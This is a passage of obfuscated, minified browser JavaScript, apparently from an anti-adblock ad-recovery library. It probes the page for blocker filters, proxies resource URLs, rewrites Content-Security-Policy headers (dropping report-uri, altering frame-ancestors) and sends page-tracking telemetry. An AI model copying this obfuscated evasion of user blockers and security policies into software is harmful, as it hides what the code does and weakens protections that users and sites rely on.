TT();const RR=await async function(Rp){const Wp=a2S,RU=(0x0,T3['Wq'])({'protectUrlContext':'v7'===Rp[Wp(0x264)]||'v8'===Rp[Wp(0x264)]?{'version':Rp[Wp(0x264)],'originalHostname':Rp[Wp(0x105b)],'bidder':void 0x0,'randomize':!0x0}:Rp,'url':''[Wp(0x958)](T0['A'][Wp(0x104d)],Wp(0xfdf)),'endpoint':T0['A'][Wp(0x104d)]}),Rn=await fetch(RU);if(0xc8!==Rn[Wp(0x378)])return[];const Rk=await Rn[Wp(0xfec)](),Rv=Tm['A'][Wp(0x602)](Rk);return JSON[Wp(0xc00)](Rv);}(Ra),RF=[],RK=document[WU(0x54a)](WU(0x725));RK[WU(0xf35)][WU(0x622)](WU(0x327),WU(0xf2c));const Rq=[];for(const Rp of RR){const RU=Rp[WU(0x85b)][WU(0xf56)](TN)[WU(0x88d)](Rk=>void 0x0!==Rk),Rn=[];for(const Rk of RU){var RB;const Rv=null!==(RB=Rk[WU(0xd0b)])&&void 0x0!==RB?RB:WU(0x725),RQ=document[WU(0x54a)](Rv);for(const Rz of Rk[WU(0x884)])RQ[WU(0xe0e)](Rz[WU(0x582)],Rz[WU(0x102d)]);RQ[WU(0xf35)][WU(0x622)](WU(0x327),WU(0x67f)),RQ[WU(0xf35)][WU(0x622)](WU(0xc9b),WU(0xd4f));const RO=document[WU(0x54a)](WU(0x725));RO[WU(0x116)](RQ),RK[WU(0x116)](RO),Rn[WU(0x615)]({'element':RQ,'selector':Rk,'blocked':!0x1});}Rq[WU(0x615)]({'id':Rp['id'],'probes':Rn});}document[WU(0x9b5)][WU(0x116)](RK),await(0x0,T9['y'])(0xa);for(const {id:RY,probes:RC}of Rq){for(const RV of RC)WU(0xf2c)===window[WU(0x1ae)](RV[WU(0xef7)])[WU(0x327)]&&(RV[WU(0x82a)]=!0x0);RC[WU(0x88d)](Rc=>Rc[WU(0x82a)])[WU(0x38e)]/RC[WU(0x38e)]>=0.6&&RF[WU(0x615)](RY);}return RK[WU(0xb22)](),RF;}(RT);S5(RT,Wn(0x3ec),new Map([[Wn(0xaaa),RS[Wn(0xe22)](',')]])),await S8(RT);}(R5),S5(R5,Wk(0x79f),new Map([[Wk(0xd3b),T0['A'][Wk(0x5d9)]],[Wk(0x989),R6?Wk(0x34b):Wk(0x2a8)],[Wk(0x102),R7?Wk(0x34b):Wk(0x2a8)],[Wk(0x332),null!==(R9=T1['A'][Wk(0xda6)](Wk(0x332)))&&void 0x0!==R9?R9:''],[Wk(0x2f2),window[Wk(0x1ee)]?Wk(0x34b):Wk(0x2a8)],[Wk(0x2a7),R6?String((0x0,TE['Ki'])()):Wk(0x2ab)]])),await S8(R5),R8&&!S1){S1=!0x0;const RT=window[Wk(0xbec)][Wk(0x280)][Wk(0xdd7)](Wk(0x624))||window[Wk(0xbec)][Wk(0x280)][Wk(0xdd7)](Wk(0xd95));let RS=S3(RT);window[Wk(0x426)](()=>{const Ra=S3(RT);RS!==Ra&&(RS=Ra,S2(R5,R6,R7,R8));},0x64);}}function S3(R5){const Wv=Vo,R6=window[Wv(0xbec)][Wv(0xf07)][Wv(0x70a)]('#')[0x0];return R5?R6[Wv(0x70a)]('?')[0x0]:R6;}async function S4(R5,R6){const WQ=Vo;S5(R5,WQ(0x576),new Map([[WQ(0xd3b),T0['A'][WQ(0x5d9)]],...R6]));}function S5(R5,R6,R7){const WO=Vo;SS(R7);const R8=TG();if(R8&&R7[WO(0xafe)](WO(0xb75),R8),T7['A'][WO(0x632)](WO(0x104a)[WO(0x958)](R6,')'),Tf(R7)),Tw['A'][WO(0xb7b)]())return S6(R6,R7);S7(R5,R6,R7);}const S6=(R5,R6)=>{const Wz=Vo;let R7=window;for(;R7!==R7[Wz(0x7d8)][Wz(0x420)];)R7=R7[Wz(0x7d8)][Wz(0x420)],R7[Wz(0xed4)]({'as_key':Wz(0x520),'event':R5,'params':R6},'*');},S7=(R5,R6,R7)=>{const WY=Vo;var R8;R7[WY(0xafe)](WY(0x9ad),Tl[WY(0xdea)]()),TX[WY(0x615)]({'name':R6,'params':Tf(R7)}),TZ||(TZ=!0x0,R8=async()=>{TZ=!0x1,await S8(R5);},Tz['A'][WY(0xda6)](window)[WY(0x8a1)]?Tz['A'][WY(0xda6)](window)[WY(0x8a1)][WY(0x695)](window,R8):Tz['A'][WY(0xda6)](window)[WY(0x2e8)][WY(0x695)](window,R8,0x64));};async function S8(R5){const WC=Vo,R6=TX;if(TX=[],0x0===R6[WC(0x38e)])return;if(T0['A'][WC(0x632)])return;if(!TI)return;const R7=await(0x0,T5['C8'])(R5,T0['A'][WC(0x104d)])?(0x0,T5['XV'])(T0['A'][WC(0x104d)],0x0):T0['A'][WC(0x104d)],R8=R7+WC(0xd47)[WC(0x958)](location[WC(0xa18)]),R9=Tm['A'][WC(0x3b0)](JSON[WC(0xc85)](R6));await Ti['G'][WC(0x2ec)](WC(0x871),(0x0,T3['Wq'])({'protectUrlContext':'v7'===R5[WC(0x264)]||'v8'===R5[WC(0x264)]?{'version':R5[WC(0x264)],'originalHostname':R5[WC(0x105b)],'bidder':void 0x0,'randomize':!0x0}:R5,'url':R8,'endpoint':R7}),R9);}async function S9(R5,R6,R7){const WV=Vo;let R8=arguments[WV(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;R7[WV(0xafe)](WV(0x9ad),R8[WV(0xdea)]()),SS(R7),T7['A'][WV(0x632)](WV(0x104a)[WV(0x958)](R6,')'),Tf(R7));const R9=T0['A'][WV(0x104d)]+WV(0xd47)[WV(0x958)](location[WV(0xa18)]),RT=Tm['A'][WV(0x3b0)](JSON[WV(0xc85)]([{'name':R6,'params':Tf(R7)}]));await Ti['G'][WV(0x2ec)](WV(0x871),(0x0,T3['Wq'])({'protectUrlContext':'v7'===R5[WV(0x264)]||'v8'===R5[WV(0x264)]?{'version':R5[WV(0x264)],'originalHostname':R5[WV(0x105b)],'bidder':void 0x0,'randomize':!0x0}:R5,'url':R9,'endpoint':T0['A'][WV(0x104d)]}),RT);}function ST(R5){const Wc=Vo;TI=Math[Wc(0xb08)]()<R5,Tl=R5;}function SS(R5){const WW=Vo;R5[WW(0xafe)](WW(0x77b),location[WW(0xf07)]),R5[WW(0xafe)](WW(0x6ea),T0['A'][WW(0x264)]),R5[WW(0xafe)](WW(0xd87),T6['A'][WW(0xcb5)]()[WW(0xdea)]()),R5[WW(0xafe)](WW(0xd7a),(0x0,TE['FA'])()),R5[WW(0xafe)](WW(0xb4d),(function(){const Wh=WW,R6=Wh(0xb4d);try{let R7=sessionStorage[Wh(0x1a7)](R6);return R7||(R7=Tx(),sessionStorage[Wh(0x492)](R6,R7)),R7;}catch(R8){return'';}}())),R5[WW(0xafe)](WW(0x53a),S0||(S0=Tx(),S0)),R5[WW(0xafe)](WW(0x96a),Math[WW(0x104c)](performance[WW(0x13f)]())[WW(0xdea)]());}function Sa(R5,R6,R7,R8){const Wj=Vo;R5[Wj(0xed4)]({'type':R6,'name':R7,'data':R8},'*');}const SR=[{'description':Vo(0xf1),'selectors':Vo(0x87a)[Vo(0x70a)]('\x0a')[Vo(0xf56)](R5=>R5[Vo(0xae1)]())[Vo(0x88d)](R5=>R5[Vo(0x38e)]>0x0),'isVisible':(R5,R6)=>Vo(0xf2c)!==R6[Vo(0x1ae)](R5)[Vo(0x732)](Vo(0x327))},{'description':Vo(0x1082),'selectors':Vo(0x5ac)[Vo(0x70a)]('\x0a')[Vo(0xf56)](R5=>R5[Vo(0xae1)]())[Vo(0x88d)](R5=>R5[Vo(0x38e)]>0x0),'isVisible':(R5,R6)=>Vo(0xf2c)!==R6[Vo(0x1ae)](R5)[Vo(0x732)](Vo(0x327)),'excludeHosts':[Vo(0xe39),Vo(0x418),Vo(0x839)]},{'description':Vo(0x27e),'selectors':Vo(0xed7)[Vo(0x70a)]('\x0a')[Vo(0xf56)](R5=>R5[Vo(0xae1)]())[Vo(0x88d)](R5=>R5[Vo(0x38e)]>0x0),'isVisible':(R5,R6)=>{const Wu=Vo,R7=R6[Wu(0x1ae)](R5);return Wu(0x748)===R7[Wu(0x732)](Wu(0x88d))||Wu(0xf2c)===R7[Wu(0x732)](Wu(0xcca));}}],SF=Vo(0xa55),SK=R5=>{const Wb=Vo;if(Tz['A'][Wb(0xda6)](R5)[Wb(0x6b8)][Wb(0x695)](R5[Wb(0x474)][Wb(0xe15)],Wb(0xf3b)))return;const R6=R5[Wb(0x474)][Wb(0x54a)](Wb(0xfee));Tz['A'][Wb(0xda6)](R5)[Wb(0x7e3)][Wb(0x695)](R6,Wb(0x582),Wb(0x401)),Tz['A'][Wb(0xda6)](R5)[Wb(0xe16)][Wb(0x695)](R5[Wb(0x474)][Wb(0xe15)],R6),Tz['A'][Wb(0xda6)](R5)[Wb(0x5fe)][Wb(0x695)](R5,Wb(0x7bb),async R7=>{const WM=Wb;if(R7[WM(0xa1d)][WM(0x540)]!==SF)return;R7[WM(0x779)]();const R8=await(async(R9,RT)=>await Sq(R9,RT))(R5,R7[WM(0xa1d)][WM(0xa18)]);R7[WM(0x868)][0x0][WM(0xed4)](R8);});},Sq=async(R5,R6)=>{const WJ=Vo;await(0x0,T9['y'])(0x64);for(const R9 of SR)if((!R9[WJ(0x8a0)]||!R9[WJ(0x8a0)][WJ(0x303)](RT=>R6[WJ(0xdd7)](RT)))&&(!R9[WJ(0xec3)]||R9[WJ(0xec3)][WJ(0x303)](RT=>R6[WJ(0xdd7)](RT))))for(const RT of R9[WJ(0x85b)]){let RS=[];try{RS=R5[WJ(0x816)][WJ(0x33b)](Tz['A'][WJ(0xda6)](R5)[WJ(0xb13)][WJ(0x695)](R5[WJ(0x474)],RT));}catch(Ra){}if(RS[WJ(0x38e)]>0x0&&RS[WJ(0x954)](RR=>!R9[WJ(0xa05)](RR,R5)))return{'isVisible':!0x1,'selector':RT,'description':R9[WJ(0x225)]};}const R7=R5[WJ(0x816)][WJ(0x33b)](Tz['A'][WJ(0xda6)](R5)[WJ(0xb13)][WJ(0x695)](R5[WJ(0x474)],WJ(0x5c0)))[WJ(0xf56)](RR=>async function(RF,RK){const Wo=WJ;let Rq=arguments[Wo(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:RK[Wo(0xbec)][Wo(0xa18)];return await(RB=>(0x0,T8['c'])(Rp=>{const WH=Wo,RU=new MessageChannel();RU[WH(0xad0)][WH(0xb51)]=Rn=>Rp(Rn[WH(0xa1d)]),Tz['A'][WH(0xda6)](RK)[WH(0xaf0)][WH(0xda6)][WH(0x695)](RB)[WH(0xed4)]({'as_key':SF,'hostname':Rq},'*',[RU[WH(0x3a6)]]),setTimeout(()=>Rp({'isVisible':!0x0}),0xbb8);}))(RF);}(RR,R5));return R7[WJ(0x38e)]>0x0?await(R8=R7,(0x0,T8['c'])((RR,RF)=>{const WA=WJ;let RK=0x0;R8[WA(0xe87)](Rq=>{const WL=WA;Rq[WL(0x1b1)](RB=>{const Wg=WL;RB[Wg(0xa05)]||RR(RB),++RK===R8[Wg(0x38e)]&&RR({'isVisible':!0x0});})[WL(0xbfa)](RF);});})):{'isVisible':!0x0};var R8;},SB=(R5,R6,R7,R8)=>{const Wm=Vo,R9=Date[Wm(0x13f)]();if(Wm(0xc34)==typeof R8&&R8[Wm(0xc62)](Wm(0xa23))&&!R6){const RS=setInterval(async()=>{const Wi=Wm;document[Wi(0x3f1)]()&&(clearInterval(RS),Date[Wi(0x13f)]()-R9<0x1f4&&(Sp(R5)[Wi(0xbec)][Wi(0xf07)]=R7));},0x64);return;}const RT=setInterval(async()=>{const WE=Wm;R6&&!R6[WE(0xbe2)]||(clearInterval(RT),Date[WE(0x13f)]()-R9<0x1f4&&(Sp(R5)[WE(0xbec)][WE(0xf07)]=R7));},0xa);};function Sp(R5){const Ww=Vo;let R6=R5;for(;R6!==R6[Ww(0x7d8)];)R6=R6[Ww(0x7d8)];return R6;}function SU(R5,R6){return(0x0,T8['c'])((R7,R8)=>{const We=a2S;let R9=0x0;R5[We(0xe87)](RT=>{const WN=We;RT[WN(0x1b1)](RS=>{const Wr=WN;R6(RS)&&R7(!0x0),++R9===R5[Wr(0x38e)]&&R7(!0x1);})[WN(0xbfa)](R8);});});}function Sn(R5){const Wd=Vo;return Wd(0x34b)===R5[Wd(0x840)](Wd(0x916));}const Sk=R5=>!0x0,Sv=R5=>!0x0,SQ=R5=>(R6=>{const Wy=Vo,R7=window[Wy(0x1ae)](R6);return!(!R7[Wy(0xaf8)]||Wy(0xf2c)===R7[Wy(0xaf8)]);})(R5)&&SV(R5),SO=R5=>(R6=>{const WD=Vo;if(R6[WD(0x58c)])return!0x0;const R7=window[WD(0x1ae)](R6);return!(!R7[WD(0xaf8)]||WD(0xf2c)===R7[WD(0xaf8)]);})(R5)&&SV(R5),Sz=Vo(0x662),SY=async(R5,R6)=>SV(R5)&&await(R7=>(0x0,T8['c'])(R8=>{const WP=Vo,R9=new MessageChannel();R9[WP(0xad0)][WP(0xb51)]=RT=>R8(RT[WP(0xa1d)]),Tz['A'][WP(0xda6)](R6)[WP(0xaf0)][WP(0xda6)][WP(0x695)](R7)[WP(0xed4)]({'as_key':Sz},'*',[R9[WP(0x3a6)]]),setTimeout(()=>R8(!0x1),0xbb8);}))(R5),SC=R5=>{const Wx=Vo;if(Tz['A'][Wx(0xda6)](R5)[Wx(0x6b8)][Wx(0x695)](R5[Wx(0x474)][Wx(0xe15)],Wx(0xfe6)))return;const R6=R5[Wx(0x474)][Wx(0x54a)](Wx(0xfee));Tz['A'][Wx(0xda6)](R5)[Wx(0x7e3)][Wx(0x695)](R6,Wx(0x582),Wx(0x103a)),Tz['A'][Wx(0xda6)](R5)[Wx(0xe16)][Wx(0x695)](R5[Wx(0x474)][Wx(0xe15)],R6),Tz['A'][Wx(0xda6)](R5)[Wx(0x5fe)][Wx(0x695)](R5,Wx(0x7bb),async R7=>{const Wf=Wx;if(R7[Wf(0xa1d)][Wf(0x540)]!==Sz)return;R7[Wf(0x779)]();const R8=await(async R9=>{const WZ=Wf,RT=R9[WZ(0x474)];if(!RT[WZ(0x9b5)])return!0x1;if([{'tagName':'a','checker':Sk},{'tagName':WZ(0xc66),'checker':Sv},{'tagName':WZ(0x725),'checker':SQ},{'tagName':WZ(0x770),'checker':SO}][WZ(0x303)](Ra=>{const WX=WZ;let {tagName:RR,checker:RF}=Ra;const RK=Array[WX(0x33b)](RT[WX(0x9b5)][WX(0xfc1)](RR))[WX(0x88d)](Rq=>!Sn(Rq))[WX(0x4e6)](Rq=>RF(Rq));return RK&&T7['A'][WX(0x632)](WX(0xaee)[WX(0x958)](RR)),RK;}))return!0x0;const RS=[{'tagName':WZ(0x5c0),'checker':SY}][WZ(0xf56)](Ra=>{const WI=WZ;let {tagName:RR,checker:RF}=Ra;return SU(Array[WI(0x33b)](RT[WI(0x9b5)][WI(0xfc1)](RR))[WI(0x88d)](RK=>!Sn(RK))[WI(0xf56)](RK=>RF(RK,R9)[WI(0x1b1)](Rq=>(Rq&&T7['A'][WI(0x632)](WI(0xaee)[WI(0x958)](RR)),Rq))),RK=>RK);});return await SU(RS,Ra=>Ra);})(R5);R7[Wf(0x868)][0x0][Wf(0xed4)](R8);});},SV=R5=>{const Ws=Vo,R6=R9=>{const Wl=a2S,RT=window[Wl(0x1ae)](R9);return Wl(0xf2c)!==RT[Wl(0x327)]&&Wl(0xd4f)===RT[Wl(0xc9b)]&&parseFloat(RT[Wl(0xe70)])>0.2;};if(!R6(R5))return!0x1;const R7=R5[Ws(0x255)]();if(R7[Ws(0xfb1)]<0xa||R7[Ws(0x5ca)]<0xa)return!0x1;let R8=R5[Ws(0xbb4)];for(;R8;){if(!R6(R8))return!0x1;R8=R8[Ws(0xbb4)];}return!0x0;};var Sc=a(0x120e);const SW=async R5=>{const WG=Vo;let {url:R6,target:R7,windowFeatures:R8}=R5;const R9=await Tz['A'][WG(0xda6)](window)[WG(0xa0c)][WG(0x695)](window,R6,{'credentials':WG(0x312)});let RT;RT=R9['ok']?await R9[WG(0xfec)]():(0x0,T3['EW'])(R6)?(0x0,T3['sH'])(R6)[WG(0x34f)]:R6,Sa(window,WG(0x911),WG(0x106),{'target':R7,'windowFeatures':R8,'url':RT});},Sh=R5=>{const Wt=Vo;let {target:R6,windowFeatures:R7,url:R8}=R5;const R9=Tz['A'][Wt(0xda6)](window)[Wt(0x263)][Wt(0x695)](window,R8,null!=R6?R6:Wt(0x1043),R7);SB(window,R9,R8,R7);};var Sj=a(0x1a13);function Su(R5){const h0=Vo,R6=Object[h0(0xb17)](null),R7=R5[h0(0x70a)](';');for(const R9 of R7){var R8;const RT=R9[h0(0xae1)]();if(!RT)continue;const RS=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[h0(0x8df)](RT);if(!RS||!RS[h0(0xbb2)])continue;const Ra=Sb(RS[h0(0xbb2)][h0(0x582)]),RR=(null!==(R8=RS[h0(0xbb2)][h0(0xf18)])&&void 0x0!==R8?R8:'')[h0(0xae1)]();if(!RR){R6[Ra]=[];continue;}const RF=RR[h0(0x70a)](/[\t\n\r\f ]+/),RK=[],Rq=new Set();for(const RB of RF){const Rp=RB[h0(0xae1)]();Rp&&(Rq[h0(0xbc6)](Rp)||(Rq[h0(0x257)](Rp),RK[h0(0x615)](Rp)));}if(R6[Ra]){const RU=R6[Ra],Rn=[],Rk=new Set();for(const Rv of[...RU,...RK])Rk[h0(0xbc6)](Rv)||(Rk[h0(0x257)](Rv),Rn[h0(0x615)](Rv));R6[Ra]=Rn;}else R6[Ra]=RK;}return{'directives':R6};}function Sb(R5){const h1=Vo;return R5[h1(0xae1)]()[h1(0x3f0)]();}function SM(R5){const h2=Vo,R6=[];for(const [R7,R8]of Object[h2(0xec4)](R5[h2(0x4f9)])){const R9=Sb(R7);R8&&0x0!==R8[h2(0x38e)]?R6[h2(0x615)](''[h2(0x958)](R9,'\x20')[h2(0x958)](R8[h2(0xe22)]('\x20'))):R6[h2(0x615)](R9);}return R6[h2(0xe22)](';\x20');}function SJ(R5){const h3=Vo,R6=R5[h3(0x4f9)][h3(0x48a)]||R5[h3(0x4f9)][h3(0xd05)];if(!R6||0x0===R6[h3(0x38e)])return null;for(const R7 of R6){const R8=R7[h3(0x408)](/^["']?nonce-([^'"\s]+)["']?$/);if(R8)return R8[0x1];}return null;}function So(R5,R6){const h4=Vo,R7=R6[h4(0x408)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(R7&&(0x0,T3['Vp'])(R5)){let R8=T0['A'][h4(0x104d)][h4(0x347)](/^https?:\/\//,'');return(0x0,T5['az'])(R5,T0['A'][h4(0x104d)])&&(R8=/^\d+\./i[h4(0x5e7)](R8)?R8[h4(0x347)](/^\d+\./,'*.'):'*.'+R8),[R8,T3['qF'],R5[h4(0x105b)],(0x0,T3['rI'])(R7[0x1],R5[h4(0x105b)]),''][h4(0xe22)]('/');}return R6[h4(0x408)](/^(?:https?:\/\/)?\*$/)?'*':R6;}function SH(R5,R6){const h5=Vo;if(!(0x0,T3['Vp'])(R5))throw new Error(h5(0xa43)[h5(0x958)](R5));if(!R6||0x0===R6[h5(0x38e)])return;const R7=function(RS){const h6=h5;return RS[h6(0x70a)](',')[h6(0xf56)](Ra=>Ra[h6(0xae1)]())[h6(0x88d)](Ra=>Ra[h6(0x38e)]>0x0)[h6(0xf56)](Su);}(R6);if(0x0===R7[h5(0x38e)])return;const R8=R7[h5(0xf56)](RS=>function(Ra,RR){const h7=h5,RF={'directives':Object[h7(0x914)](Object[h7(0xec4)](RR[h7(0x4f9)])[h7(0xf56)](RK=>{let [Rq,RB]=RK;const Rp=function(RU){const hT=a2S,Rn={'frame-ancestors':function(Rk){const h8=a2S;return(0x0,T3['Vp'])(Ra)&&Ra[h8(0x3d6)]?[h8(0x863)+Ra[h8(0x105b)]]:Rk[h8(0xf56)](Rv=>So(Ra,Rv));},'block-all-mixed-content':function(Rk){const h9=a2S;return T0['A'][h9(0x632)]?null:[...Rk];},'report-uri':()=>null};return Rn[RU]?Rn[RU]:RU[hT(0xdd7)](hT(0xbc5))?Rk=>(T0['A'][hT(0x632)]?Rk[hT(0xf56)](Rv=>hT(0x75f)===Rv?hT(0xc35):Rv):[...Rk])[hT(0xf56)](Rv=>So(Ra,Rv)):null;}(Rq);return Rp?[Rq,Rp(RB)]:[Rq,[...RB]];})[h7(0x88d)](RK=>{let [,Rq]=RK;return null!=Rq;}))};return 0x0===Object[h7(0x331)](RF[h7(0x4f9)])[h7(0x38e)]?null:RF;}(R5,RS))[h5(0x88d)](RS=>null!=RS),R9=R8[h5(0xf56)](SJ)[h5(0x4e6)](RS=>null!=RS),RT=function(RS){const hS=h5;return RS[hS(0xf56)](SM)[hS(0xe22)](',\x20');}(R8);return{'protectedHeader':RT,'scriptNonce':R9};}const SA=[],SL={};function Sg(R5,R6){const ha=Vo;if(SA[ha(0xc62)](R6))return;const R7=R5[ha(0x24a)][ha(0x40b)](R5,R6);if(R7){if(!R7[ha(0xdf)])return;if(R7[ha(0xda6)]||R7[ha(0xafe)])return;}try{if(R6[ha(0x408)](/^\d+$/))return;SL[R6]=R5[R6],R5[ha(0x24a)][ha(0xcc4)](R5,R6,{'get':function(){const hR=ha,R8=SL[R6];if(void 0x0===R8){const R9=(0x0,T2['md'])(R6),RT=Tz['A'][hR(0xda6)](R5)[hR(0x7fa)][hR(0x695)](R5[hR(0x474)],hR(0x92f)[hR(0x958)](R9,'\x22]'));if(RT)return RT[hR(0x404)];const RS=Tz['A'][hR(0xda6)](R5)[hR(0xb13)][hR(0x695)](R5[hR(0x474)],'#'+R9);if(0x1===RS[hR(0x38e)])return RS[0x0];if(RS[hR(0x38e)]>0x1)return RS;}return R8;},'set':function(R8){return SL[R6]=R8;},'configurable':!0x0});}catch(R8){return void T7['A'][ha(0x632)](ha(0xa65),R8[ha(0xdea)]());}SA[ha(0x615)](R6);}const Sm=Vo(0xb25)[Vo(0x958)](Vo(0xfa3),Vo(0xdcd));var Si=a(0xe37);function SE(R5,R6,R7,R8,R9){const hF=Vo;return R6?R6[hF(0x70a)]('\x20')[hF(0xf56)](RT=>(0x0,T3['EW'])(RT)?RT:(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RT,'kind':T3['MN'][hF(0x2d0)],'baseUrl':R7,'endpoint':R8||T0['A'][hF(0x104d)],'key':R9||(0x0,Si['x'])()}))[hF(0xe22)]('\x20'):R6;}function Sw(R5){const hK=Vo;return R5?R5[hK(0x70a)]('\x20')[hK(0xf56)](R6=>(0x0,T3['EW'])(R6)?(0x0,T3['sH'])(R6)[hK(0x34f)]:R6)[hK(0xe22)]('\x20'):R5;}var SN=a(0x13e7);function Sr(R5){const hq=Vo,R6=[],R7=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let R8;for(;null!==(R8=R7[hq(0x8df)](R5,{'shouldUseOrigin':!0x0}));){const R9=R8[0x1][hq(0xae1)]();if(R9[hq(0xc62)]('\x20')){const RT=R9[hq(0x70a)]('\x20');R6[hq(0x615)]({'url':RT[0x0],'size':RT[0x1]});}else R6[hq(0x615)]({'url':R9});}return R6;}const Sd=R5=>{const hB=Vo;let {protectUrlContext:R6,srcset:R7,endpoint:R8,key:R9,kind:RT,baseUrl:RS,urlFilter:Ra}=R5;return Sr(R7)[hB(0xf56)](RR=>{const hp=hB;let RF;return RF=Ra&&!Ra(RR[hp(0x77b)])?RR[hp(0x77b)]:(0x0,T3['Wq'])({'protectUrlContext':R6,'url':RR[hp(0x77b)],'key':R9,'kind':RT,'endpoint':R8,'baseUrl':RS}),RR[hp(0x505)]?''[hp(0x958)](RF,'\x20')[hp(0x958)](RR[hp(0x505)]):RF;})[hB(0xe22)](',\x20');},Sy=R5=>Sr(R5)[Vo(0xf56)](R6=>{const hU=Vo,R7=(0x0,T3['EW'])(R6[hU(0x77b)])?(0x0,T3['sH'])(R6[hU(0x77b)])[hU(0x34f)]:R6[hU(0x77b)];return R6[hU(0x505)]?''[hU(0x958)](R7,'\x20')[hU(0x958)](R6[hU(0x505)]):R7;})[Vo(0xe22)](',\x20');function SD(R5){const hn=Vo;var R6;let {_window:R7=window,protectUrlContext:R8,html:R9,docBaseUrl:RT,idFilter:RS,urlFilter:Ra,attributeFilter:RR}=R5;if(!R9)return R9;if(R9=R9[hn(0xdea)](),!R9[hn(0xc62)]('<'))return R9;R9[hn(0xc62)](hn(0x130))&&(R9=Tz['A'][hn(0xda6)](R7)[hn(0x91b)][hn(0x695)](R9,/<noscript>.*?<\/noscript>/g,''));const RF=new R7[(hn(0xaab))](),RK=Tz['A'][hn(0xda6)](R7)[hn(0x6bc)][hn(0x695)](RF,R9,hn(0x666)),Rq=RK[hn(0x2ba)](hn(0x8e6)),RB=(null==Rq?void 0x0:Rq[hn(0x840)](hn(0xf07)))||RT||Tz['A'][hn(0xda6)](R7)[hn(0x76e)][hn(0xda6)][hn(0x309)](R7[hn(0x474)]);SP({'_window':R7,'protectUrlContext':R8,'node':RK,'baseUrl':RB,'idFilter':RS,'urlFilter':Ra,'attributeFilter':RR});const Rp=Tz['A'][hn(0xda6)]()[hn(0x7fa)][hn(0x695)](RK,hn(0xda5));Rp&&Rp[hn(0xb22)](),Tz['A'][hn(0xda6)](R7)[hn(0xb13)][hn(0x695)](RK,hn(0x46e))[hn(0xe87)](Rn=>{Sg(R7,Rn['id']);});let RU='';return R9[hn(0xc62)](hn(0xdc5))?RU=RK[hn(0x936)][hn(0x9d6)]:R9[hn(0xc62)](hn(0x176))&&R9[hn(0xc62)](hn(0x5d0))?RU=RK[hn(0xe15)][hn(0x9d6)]+RK[hn(0x9b5)][hn(0x9d6)]:R9[hn(0xc62)](hn(0x176))&&!R9[hn(0xc62)](hn(0x4eb))?RU=RK[hn(0xe15)][hn(0x9d6)]:R9[hn(0xc62)](hn(0x5d0))?(Tz['A'][hn(0xda6)]()[hn(0x4f6)][hn(0xda6)][hn(0x695)](RK[hn(0xe15)])&&(RU+=RK[hn(0xe15)][hn(0x9d6)]),RU+=RK[hn(0x9b5)][hn(0x9d6)]):RU=Tz['A'][hn(0xda6)]()[hn(0x4f6)][hn(0xda6)][hn(0x695)](RK[hn(0xe15)])+Tz['A'][hn(0xda6)]()[hn(0x4f6)][hn(0xda6)][hn(0x695)](RK[hn(0x9b5)]),hn(0x820)===(null===(R6=RK[hn(0xbc3)])||void 0x0===R6?void 0x0:R6[hn(0x582)])&&(RU=hn(0x1011)+RU),RU;}function SP(R5){const hk=Vo;let {_window:R6=window,protectUrlContext:R7,node:R8,baseUrl:R9,idFilter:RT,urlFilter:RS,attributeFilter:Ra}=R5;R8 instanceof R6[hk(0x420)][hk(0x603)]&&(function(RR){const hv=hk;let {protectUrlContext:RF,node:RK,baseUrl:Rq,_window:RB=window,idFilter:Rp,urlFilter:RU,attributeFilter:Rn}=RR;if(!(RK instanceof RB[hv(0x420)][hv(0x5f0)]))return;const Rk=Rb=>(!Rp||Rp(Rb))&&!(0x0,T2['_'])(Rb)&&!Rb[hv(0xc62)](hv(0x495)),Rv=Rb=>(!RU||RU(Rb))&&!(0x0,T3['EW'])(Rb),RQ=Rb=>(!Rn||Rn(Rb))&&!(0x0,T2['_'])(Rb),RO=RK[hv(0x267)][hv(0x3f0)]();if(hv(0x770)===RO||hv(0xc65)===RO){const Rb=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x58c));Rb&&Rv(Rb)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Rb,'kind':T3['MN'][hv(0x2d0)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));const RM=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x4f5));RM&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x4f5),Sd({'protectUrlContext':RF,'srcset':RM,'endpoint':T0['A'][hv(0x104d)],'baseUrl':Rq,'urlFilter':RU}));const RJ=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xd30));RJ&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xd30),SE(RF,RJ,Rq));}else{if(hv(0x7bd)===RO){const Ro=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x58c));if(Ro)Rv(Ro)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Ro,'kind':T3['MN'][hv(0xb89)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));else{let RH=Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xda6)][hv(0x695)](RK);RH&&(RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,/\bwindow\.location\b/g,hv(0x3a7)),Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xafe)][hv(0x695)](RK,RH)),RH[hv(0xc62)](hv(0x3b9))&&(RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,hv(0x1a4)),Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xafe)][hv(0x695)](RK,RH)),(0x0,T3['Gy'])(RF)||(0x0,T3['Vp'])(RF)||!(hv(0xdce)in 